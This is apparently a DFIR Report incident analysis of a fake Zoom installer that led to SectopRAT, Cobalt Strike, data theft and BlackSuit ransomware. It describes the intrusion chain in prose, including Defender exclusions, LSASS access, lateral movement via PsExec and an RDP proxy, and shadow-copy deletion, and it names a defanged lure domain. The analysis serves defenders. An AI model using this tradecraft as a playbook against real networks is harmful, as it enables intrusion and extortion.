Fake Zoom Ends in BlackSuit Ransomware
Key Takeaways
- The threat actor gained initial access by a fake Zoom installer that used d3f@ckloader and IDAT loader to drop SectopRAT.
- After nine days of dwell time, the SectopRAT malware dropped Cobalt Strike and Brute Ratel.
- Lateral movement was achieved using various remote services and later RDP. To facilitate RDP lateral movement the threat actor employed a malware with proxy capabilities known as QDoor.
- The threat actor used WinRAR to archive various files and then upload them to a cloud SaaS application named Bublup.
- Finally, the threat actor deployed and executed BlackSuit ransomware across all Windows systems, using PsExec.
The DFIR Report Services
Explore this case in-depth with our hands-on DFIR Labs!
- Private Threat Briefs: 20+ private DFIR reports annually.
- Threat Feed: Focuses on tracking Command and Control frameworks like Cobalt Strike, Metasploit, Sliver, etc.
- All Intel: Includes everything from Private Threat Briefs and Threat Feed, plus private events, Threat Actor Insights reports, long-term tracking, data clustering, and other curated intel.
- Private Sigma Ruleset: Features 170+ Sigma rules derived from 50+ cases, mapped to ATT&CK with test examples.
- DFIR Labs: Offers cloud-based, hands-on learning experiences, using real data, from real intrusions. Interactive labs are available with different difficulty levels and can be accessed on-demand, accommodating various learning speeds.
Table of Contents:
- Case Summary
- Services
- Analysts

- Initial Access
- Execution
- Persistence
- Defense Evasion
- Credential Access
- Discovery
- Lateral Movement
- Collection
- Command and Control
- Exfiltration
- Impact
- Timeline
- Diamond Model
- Indicators
- Detections
- MITRE ATT&CK
Case Summary



This case from May 2024 started with a malicious download from a website mimicking the teleconferencing application Zoom. When visiting the website and downloading a file that seems intended for installing Zoom, the user was, in fact, installing a malicious program created with Inno Setup.
The malicious program was a d3f@ck loader based on the Pascal scripting language and included several references to the subsequent stages in the execution chain, such as OneDrive, Telegram, and Steam. After executing a batch script to exclude the payload folder from Windows Defender and mark it as hidden, the program connected to a Steam Community page for the next stage IP address.
Two archive files were downloaded from this IP and extracted by another batch script. The script then proceeded to execute a payload from each archive. From one archive the script ran the legitimate Zoom installer so that the end user would get the program they thought they downloaded lowering the chances of the user reporting the event to IT or security staff.



The second payload executed was IDAT loader and an encrypted payload file, that resulted in the injection of SectopRAT into MSBuild.exe. The MSbuild.exe process called out to Pastebin to receive an IP address to use for it’s command and control endpoint. After this, command and control traffic was established and activity ceased for eight days.

On the ninth day of the intrusion, SectopRAT spawned a new command shell and executed a new payload. This was for a Brute Ratel payload, commonly referred to as ‘Badgers’. This Badger ran a series of Windows commands for discovery before executing a Cobalt Strike executable beacon. The Cobalt Strike beacon injected into a dllhost process and then was observed accessing LSASS memory.

After this, the threat actor began moving laterally using Cobalt Strike psexec_psh to launch a remote service for a PowerShell Cobalt beacon on a domain controller. Once on the domain controller they continued discovery actions using utilities like nltest, net, and systeminfo. They continued to run Cobalt Strike beacons across several more hosts throughout the environment, repeating the pattern observed on the domain controller.


On one domain controller and a backup server the threat actor dropped a binary svhost.exe. This file was a proxy tool know as QDoor. The threat actors executed this file using WMIC on the hosts and passed an IP address to provide a remote server for QDoor to proxy traffic to. Using this tunnel the threat actor proxied RDP traffic from their server to connect to hosts through the domain controller.
They first connected to a file share server where they used the Edge browser to download WinRAR. They then used WinRAR to create an archive of targeted file shares. They then exfiltrated these archives using the SaaS project management suite Bublup via the Edge browser.

Following this they then connected to the first domain controller via RDP. There they downloaded WinRAR again using the Edge browser, followed by a RAR archive from the temporary file sharing site temp.sh. This RAR archive contained all the files needed to stage and deploy their ransomware.

After extracting the archive contents they began to proceed with ransomware deployment. They executed a batch file that copied the ransomware executable to remote hosts using a series of text files containing the remote targets using PsExec. This was followed with a second batch script that utilized the same text files and PsExec to run the ransomware on remote hosts.

The ransomware was BlackSuit, which after execution on the remote hosts it used vssadmin to delete shadow copies, encrypted the local files, and then drop a ransom note. After completing the remote ransomware deployment the threat actor used WMIC to execute the ransomware locally on the domain controller they used to stage the remote deployment. The Time to Ransomware (TTR) in this case was a little over 194 hours over nine calendar days.
Analysts
Analysis and reporting completed by @pigerlin, UC1 and @Miixxedup
Initial Access

This case starts with an initial tweet by ‘@crep1x’ on X, showing the following:
Figure 01 – initial tweet, mentioning the domain ‘zoommanager[.]com

Upon visiting zoommanager[.]com, the user was greeted with a cloned Zoom web page, offering the user to install Zoom, a popular teleconferencing tool.
Figure 02 – Initial Malicious Zoom via zoommanager[.]com
